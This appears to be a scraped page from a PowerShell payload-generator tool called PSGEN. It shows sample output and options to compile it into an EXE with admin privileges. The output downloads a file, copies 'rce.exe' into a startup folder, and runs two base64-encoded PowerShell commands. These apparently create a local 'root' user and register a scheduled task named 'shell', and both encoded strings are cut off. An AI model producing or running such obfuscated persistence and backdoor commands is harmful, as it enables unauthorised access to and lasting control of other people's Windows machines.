 </> | PSGEN
Powershell generator
credit Ph0tonZ https://github.com/warren2i/PsGen
Back to index
Script Arguments
Windows PowerShell
Invoke-WebRequest https://i.imgur.com/P0Qa9QS.jpeg -OutFile C:/temp/test2.jpg
powershell -E
TgBlAHcALQBMAG8AYwBhAGwAVQBzAGUAcgAgAC0ATgBhAG0AZQAgAHIAbwBvAHQAIAAtAFAAYQBzAHMAdwBvAHIAZAAgACgAQwBvAG4AdgBlAHIAdABUAG8ALQBTAGUAYwB1AHIA
Copy-Item c://temp/rce.exe c://startup
powershell -E
UgBlAGcAaQBzAHQAZQByAC0AUwBjAGgAZQBkAHUAbABlAGQAVABhAHMAawAgAHMAaABlAGwAbAAgAC0ASQBuAHAAdQB0AE8AYgBqAGUAYwB0ACAAKABOAGUAdwAtAFMAYwBo
Copy to Clipboard Compile as PowerShell Script Compile as EXE Compile as EXE with Admin Priv